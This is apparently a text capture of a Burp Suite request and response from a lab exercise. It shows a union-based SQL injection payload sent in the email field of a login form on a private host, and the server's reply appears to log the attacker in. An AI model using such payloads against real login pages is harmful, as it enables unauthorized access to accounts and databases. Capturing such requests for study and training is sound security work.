 Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 82
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.10.100/login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=url0n1usm0219tta7orchrh6k4
14 Connection: keep-alive
15
16 email='union select 1,2,3,database(),5,6,7,8#&pass=aaa&submit=Login&submitted=TRUE
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Nov 2024 21:50:14 GMT
3 Server: Apache/2.2.17 (Ubuntu)
4 X-Powered-By: PHP/5.3.5-1ubuntu7
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 511
10 Keep-Alive: timeout=15, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
15 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
16 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
17 <head>
18 <meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
19 <title>
Login
</title>
20 <style type="text/css" media="screen">
@import"includes/layout.css";
</style>
21 </head>
22 <body>
23 <div id="Header">
IsIntS
</div>
24 <div id="Content">
25 <!-- End of Header -->
26 <h1>
Welcome ch16
</h1>
<br/>
Logging in...<br/>